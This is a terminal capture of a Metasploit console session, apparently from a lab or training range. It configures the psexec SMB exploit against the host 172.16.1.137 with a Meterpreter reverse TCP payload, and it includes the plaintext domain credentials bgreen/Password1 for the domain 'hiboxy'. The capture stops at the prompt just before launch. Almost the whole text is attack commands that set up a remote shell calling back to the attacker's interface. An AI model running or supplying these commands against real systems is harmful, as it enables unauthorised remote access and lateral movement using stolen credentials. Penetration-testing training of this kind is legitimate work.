 =[ metasploit v6.4.99-dev ]
+ -- --=[ 2,572 exploits - 1,317 auxiliary - 1,680 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/psexec) > set RHOSTS 172.16.1.137
RHOSTS => 172.16.1.137
msf exploit(windows/smb/psexec) > set LHOST tun0
LHOST => tun0
msf exploit(windows/smb/psexec) > set SMBUser bgreen
SMBUser => bgreen
msf exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass => Password1
msf exploit(windows/smb/psexec) > set SMBDomain hiboxy
SMBDomain => hiboxy
msf exploit(windows/smb/psexec) >